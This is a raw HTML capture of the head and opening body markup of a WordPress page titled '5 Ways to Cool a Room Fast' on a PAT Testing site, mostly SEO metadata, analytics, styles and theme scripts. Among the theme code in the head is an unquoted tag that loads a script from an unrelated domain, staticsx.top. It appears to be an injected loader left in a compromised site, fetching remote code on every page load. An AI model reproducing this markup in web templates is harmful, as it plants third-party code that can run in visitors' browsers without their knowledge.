

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/
body_size: 20181
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>5 Ways to Cool a Room Fast - PAT Testing</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pat.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg" /><link rel="icon" type="image/png" href="https://www.pat.org.uk/wp-content/uploads/2017/09/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Ways to Cool a Room Fast - PAT Testing" />
	<meta property="og:description" content="When temperatures rise outside, the interior of your home is likely to get hotter as well. And as it is always the case, hot rooms are miserable to relax in and can mean sleepless nights. Fortunately, there are several cooling methods you can apply to cool your room. Let&#8217;s look at some of the quick [&hellip;]" />
	<meta property="og:url" content="https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/" />
	<meta property="og:site_name" content="PAT Testing" />
	<meta property="article:published_time" content="2020-05-19T10:25:31+00:00" />
	<meta property="article:modified_time" content="2021-01-11T09:07:54+00:00" />
	<meta property="og:image" content="https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1461" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PAT Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="PAT Editor" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/","url":"https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/","name":"5 Ways to Cool a Room Fast - PAT Testing","isPartOf":{"@id":"https://www.pat.org.uk/#website"},"primaryImageOfPage":{"@id":"https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/#primaryimage"},"image":{"@id":"https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/#primaryimage"},"thumbnailUrl":"https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg","datePublished":"2020-05-19T10:25:31+00:00","dateModified":"2021-01-11T09:07:54+00:00","author":{"@id":"https://www.pat.org.uk/#/schema/person/5c8b3dd6f8d51c83f5a44415a27c7b28"},"breadcrumb":{"@id":"https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/#primaryimage","url":"https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg","contentUrl":"https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg","width":1920,"height":1461},{"@type":"BreadcrumbList","@id":"https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pat.org.uk/"},{"@type":"ListItem","position":2,"name":"5 Ways to Cool a Room Fast"}]},{"@type":"WebSite","@id":"https://www.pat.org.uk/#website","url":"https://www.pat.org.uk/","name":"PAT Testing","description":"Useful information about the property industry","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pat.org.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.pat.org.uk/#/schema/person/5c8b3dd6f8d51c83f5a44415a27c7b28","name":"PAT Editor","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.pat.org.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8e28a5c6b66fa23b54fb2473e65d9ab87bd4bd878762b6b0b94ee740cd5229e8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8e28a5c6b66fa23b54fb2473e65d9ab87bd4bd878762b6b0b94ee740cd5229e8?s=96&d=mm&r=g","caption":"PAT Editor"},"url":"https://www.pat.org.uk/author/pat-editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; Feed" href="https://www.pat.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; Comments Feed" href="https://www.pat.org.uk/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.pat.org.uk/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.pat.org.uk/wp-json/wordpress-popular-posts" data-post-id="3391" data-token="2a6c507010" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="PAT Testing &raquo; 5 Ways to Cool a Room Fast Comments Feed" href="https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pat.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pat.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pat.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.pat.org.uk/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.pat.org.uk/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.pat.org.uk/wp-content/themes/Newsmag/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pat.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pat.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pat.org.uk/wp-json/wp/v2/posts/3391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pat.org.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pat.org.uk/?p=3391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pat.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pat.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112618089-1"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'UA-112618089-1';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175057736-38"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'UA-175057736-38';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !-->	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pat.org.uk\/wp-admin\/","wpRestNonce":"2a6c507010","wpRestUrl":"https:\/\/www.pat.org.uk\/wp-json\/","permalinkStructure":"\/%category%\/%monthnum%\/%year%\/%postname%\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.pat.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.pat.org.uk\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.pat.org.uk/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pat.org.uk/category/appliances/",
                                "name": "Appliances"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/",
                                "name": "5 Ways to Cool a Room Fast"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="wp-singular post-template-default single single-post postid-3391 single-format-standard wp-theme-Newsmag 5-ways-to-cool-a-room-fast global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
